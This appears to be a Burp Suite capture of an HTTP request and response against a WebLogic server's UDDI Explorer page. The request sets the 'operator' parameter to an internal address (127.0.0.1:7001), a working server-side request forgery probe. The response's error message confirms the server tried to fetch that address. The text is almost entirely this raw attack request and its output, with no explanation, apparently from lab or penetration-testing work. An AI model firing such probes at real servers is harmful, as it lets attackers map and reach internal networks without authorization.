 Send
Cancel
<
>
Target: http://172.16.49.233:7001
Request
Raw
Params
Headers
Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.16.49.233
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://172.16.49.233:7001
Connection: close
Referer: http://172.16.49.233:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.
com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=1Crnp5ZH12dNQx9Qj9hnQq2GSNDDpvj81xGfVLpGP2q1DSwB6qGl!-1490166835
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearch
for=&selfor=Business+location&btnSubmit=Search
Response
Raw
Headers
Hex
HTML
Render
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.  Please ensure
that your URL is correct, and the web service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>